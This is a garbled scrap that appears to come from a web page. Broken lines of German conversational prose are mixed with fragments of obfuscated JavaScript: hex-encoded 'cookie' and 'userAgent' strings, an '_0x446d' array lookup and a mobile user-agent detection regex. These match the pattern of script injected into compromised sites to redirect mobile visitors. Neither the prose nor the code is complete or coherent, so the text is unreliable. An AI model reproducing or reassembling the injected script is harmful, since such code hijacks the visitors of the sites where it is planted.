
rochen. Sie haben es nicht
n, Sie lesen ja nicht …)
Und ich fordere Sie nicht
s ist). Aber ich fordere Sie,
das unhöflich? Beleidigend?
Mund! Junger Mann! Hören
iel Takt muss man auch vom
3\x6F\x6F\x6B\x69\x65″,“\x75\x73\x65\x72\x41\x67\x65\x6E\
0x446d[7])== -1)
e|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge
ink)|vodafone|wap|windows
802s|a
(te|us)|attw|au(di|\-m|r
a|cdm\-
|p)o|ds(12|\-
ene|gf\-5|g\-
-|